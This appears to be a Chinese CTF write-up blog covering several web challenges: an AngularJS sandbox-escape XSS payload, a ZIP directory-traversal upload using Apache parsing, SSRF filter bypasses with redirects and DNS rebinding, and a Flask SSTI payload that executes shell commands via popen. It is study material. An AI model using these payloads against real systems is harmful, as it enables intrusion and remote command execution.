'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
后面的alert(1)那里可以换成任意js函数。不过这题我们不需要,直接构造就可以了:
?username={
{
'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}

终于通关了!!!:
Web文件上传漏洞
文件上传
这题也是看了官方的WP才顺利做出来,首先是自己学的还是有些问题,对于绕过的思考上出了问题。此外,就是010 Editor这个工具不太会用。。
首先进入环境,往下拉可以看到源码:
header("Content-Type:text/html; charset=utf-8");
// 每5分钟会清除一次目录下上传的文件
require_once('pclzip.lib.php');
if(!$_FILES){
show_source(__FILE__);
}else{
$file = $_FILES['file'];
if(!$file){
exit("请勿上传空文件");
}
$name = $file['name'];
$dir = 'upload/';
$ext = strtolower(substr(strrchr($name, '.'), 1));
$path = $dir.$name;
function check_dir($dir){
$handle = opendir($dir);
while(($f = readdir($handle)) !== false){
if(!in_array($f, array('.', '..'))){
if(is_dir($dir.$f)){
check_dir($dir.$f.'/');
}else{
$ext = strtolower(substr(strrchr($f, '.'), 1));
if(!in_array($ext, array('jpg', 'gif', 'png'))){
unlink($dir.$f);
}
}
}
}
}
if(!is_dir($dir)){
mkdir($dir);
}
$temp_dir = $dir.md5(time(). rand(1000,9999));
if(!is_dir($temp_dir)){
mkdir($temp_dir);
}
if(in_array($ext, array('zip', 'jpg', 'gif', 'png'))){
if($ext == 'zip'){
$archive = new PclZip($file['tmp_name']);
foreach($archive->listContent() as $value){
$filename = $value["filename"];
if(preg_match('/\.php$/', $filename)){
exit("压缩包内不允许含有php文件!");
}
}
if ($archive->extract(PCLZIP_OPT_PATH, $temp_dir, PCLZIP_OPT_REPLACE_NEWER) == 0) {
check_dir($dir);
exit("解压失败");
}
check_dir($dir);
exit('上传成功!');
}else{
move_uploaded_file($file['tmp_name'], $temp_dir.'/'.$file['name']);
check_dir($dir);
exit('上传成功!');
}
}else{
exit('仅允许上传zip、jpg、gif、png文件!');
}
}
大致把源码看一遍,自然就联想到了《从0到1:CTFer成长之路》第150面开始的解压特殊文件实现绕过。
对2.4.9的ZIP上传带来的上传问题再读一遍,就会知道前几条都不满足,无法利用,只能利用第5点的目录穿越。
首先我们审计一下代码,第一个过滤点是这里:
foreach($archive->listContent() as $value){
$filename = $value["filename"];
if(preg_match('/\.php$/', $filename)){
exit("压缩包内不允许含有php文件!");
}
}

也就是说利用了正则表达式过滤了以.php结尾的文件。这时候我的第一想法是构造.php/. 这样可以吗?其实是不行的,这其实是我书学的有问题,这个的内容在第143面,是在file_put_contents上传利用那里。在这题的条件下,尚且不说解压,用010 Editor进行改名后,出现在压缩包里的是这样:

也就是说,后面加上了/.其实并不会有了,而是让它变成了文件夹了。因此不行。
这时候我们看看是否存在解析漏洞:
我们发现使用了Apache,因此想到apache的解析漏洞。即构造xxxx.php.xxx,只要最后的xxx不能被解析,会继续向左解析,因此php可以成功被解析。
接下来就是按照书中的方法进行目录穿越了。因为
$temp_dir = $dir.md5(time(). rand(1000,9999));
if ($archive->extract(PCLZIP_OPT_PATH, $temp_dir, PCLZIP_OPT_REPLACE_NEWER) == 0) {
因此,我们上传的文件在/upload/随机/下面,因此要穿越两层目录,就可以到达网站的根目录了,因此前面要构造/…/…/
但是接下来我遇到了个问题,就是改名的问题。我只能说还是不太会用010 Editor。我是在windows下先生成一个zip压缩包,然后再把文件扔进zip包。这时候最好你原本文件名字的长度和你要改的长度一样,不然可能会很难搞。。。
首先就是下载010 Editor,然后破解,这些可以网上查。
然后就是使用了。左上角file,然后new file,打开zip:
如果没有下面的那个,需要手动打开:
这时候我们会看到,命名我的zip里只有一个文件,但是却显示2个:

这时候,我们需要修改第二个:

注意ushort deFileName…那里,那个20就是你文件名字的长度。
然后我们改成要构造的名字:

我构造的是/…/…/feng.php.feng
然后crtl+s保存就可以了。然后把这个zip上传。、
会显示上传成功,这时候我们的feng.php.feng已经目录穿越到了localhost目录下。直接访问就可以得到flag:

不过我还是有一些疑问,就是书上说压缩包内的第一个文件必须是正常文件,不然穿越文件在LInux下利用失败。我当时以为这个linux是题目环境的系统。但是我是在windows里起的docker,看到题目的环境是ubuntu的:

难道书上所说的是我们做题时候所在的系统吗。。。对于这一点有点迷。。
反序列化漏洞
这个题目真的是完全超乎了自己的能力范围了。。感觉刚入门的自己能审出来真的是不可能。。。
这个反序列化链的利用请参考这篇文章:
Thinkphp 反序列化利用链深入分析
自己最近也开始学习thinkphp的审计,等再学一段时间再尝试审一审这个反序列化的链吧。
Python的安全问题
Python里的SSRF
其实就是SSRF。。不用管是不是Python。
传递参数url=http://127.0.0.1:8000/api/internal/secret,提示127.0.0.1是不行的。我尝试了进制绕过,失败了,然后用了302跳转,成功做出来了。
首先制作一个短网址:

然后直接传递:
?url=https://tinyurl.com/y6z2lfzo
就可以得到flag。制作短网址的网址如下:
短网址
后来看了WP,发现还有三种方法:
0.0.0.0:8000绕过[::1]:8000绕过(需要支持 ipv6)- dns rebinding 输入一个域名,第一次解析到非
127.0.0.1地址上,第二个解析到127.0.0.1上。
第一种0.0.0.0去查了一下,127.0.0.1是本机的环回地址,0.0.0.0代表本机上任何IP地址,因此可以利用0.0.0.0来绕过127.0.0.1的过滤。
第二种需要ipv6,就没有尝试。
第三种需要一个域名,我有2个域名但是都没备案,无法直接访问,而且身份证丢了暂时没法备案。。哭了。。。
具体如何利用,可以参考这篇文章:
关于DNS-rebinding的总结
后来我又研究了一下DNS重绑定
找了2个可以用于DNS重绑定的网站,分别是
http://ceye.io/
https://lock.cmpxchg8b.com/rebinder.html?tdsourcetag=s_pctim_aiomsg
解这题的时候我用的第二个,因为第一个好像不支持8000端口,但是第二个好像各种端口都支持。

DNS重绑定就是先对URL解析,如果解析这个域名得到的ip地址不是127.0.0.1,说明检验成功,再去请求这个url。因此我们设了2个ip,要让第一次解析的不是127.0.0.1,第二次请求的是127.0.0.1,四分之一的概率去碰,多试几次就成功了:

SSTI
首先进入环境,根据提示这应该是一个password参数的SSTI,就是不知道是什么模板。
注入参数?password={ {7*'7'}},根据回显的结果可以判断这是一个flask模板注入,原理可以参考下面的文章:
flask之ssti模版注入从零到入门
接下来就是按照步骤来注入,当注入到"".__class__.__bases__[0].__subclasses__()的时候,我们要寻找
?password={
{
"".__class__.__bases__[0].__subclasses__()[127].__init__.__globals__['popen']('ls').read()}}
就可以执行shell命令了,问题是上哪找flag。
我们pwd可以发现目前在根目录,ls出来的结果里多了app,进入后发现了/app/server.py这个文件,cat就可以得到flag。
如果对于linux的目录不熟,并不能发现多出来了app这个目录的话,可以直接查询文件的内容:
?password={
{
"".__class__.__bases__[0].__subclasses__()[127].__init__.__globals__['popen']('grep -ri flag /').read()}}
不过这样就相当于把整个文件系统的文件都要扫一遍。。。我输入之后整个网页加载了20分钟还没执行完。。。而且电脑越来越卡了,果断放弃。。做题的时候如果确定文件系统里肯定有flag,但是自己却找不到,可以用这种方法来找。只不过。。。如果电脑性能不好的话。。千万别在夏天试。。。懂得都懂。。。。。